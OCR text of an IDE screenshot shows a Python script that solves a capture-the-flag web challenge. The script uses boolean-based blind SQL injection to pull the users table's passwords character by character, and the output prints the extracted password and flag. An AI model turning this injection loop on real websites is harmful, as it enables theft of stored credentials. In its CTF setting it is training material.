 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - main.py
ythonProject main.py main
... main.py index.py test.py 1.py flag.txt 堆叠注入.php 盲注.php exp.c 文件包含SESSION文件.php
pythonProject C:\U
venv
.exp.c.swp
exp
exp.c
exp.so
flag.txt
hack
hack.so
index.py
main.py
test.py
xor_rce.txt
External Libraries
Scratches and Cons
5 url = 'http://dc21db5b-c7a2-4945-95f8-bfbc446595fb.node4.buuoj.cn:81/SUPPERAPI.php?id='
6 char = string.ascii_lowercase + string.ascii_uppercase + string.digits + "{}-_~!,"
7 digit = string.digits
8
9 flag = ""
10
11 for i in range(1,100):
12 for j in range(32,128):
13 print(j)
14 payload = f"ascii(substr((select group_concat(password) from users), {i}, 1))='{j}'"
15 data = f"0|| {payload} ||0"
16 res = requests.get(url + data)
17 if "admin" in res.text:
18 flag += chr(j)
19 print("flag --- :" + flag)
20 break
21
22
for i in range(1,100) for j in range(32,128) if "admin" in res.text
Run: main
122
123
124
125
flag --- :admin123!,DASCTF{f63499a3-a2e2-4ec1-8bdc-e014f1d3a1df}
32
33
34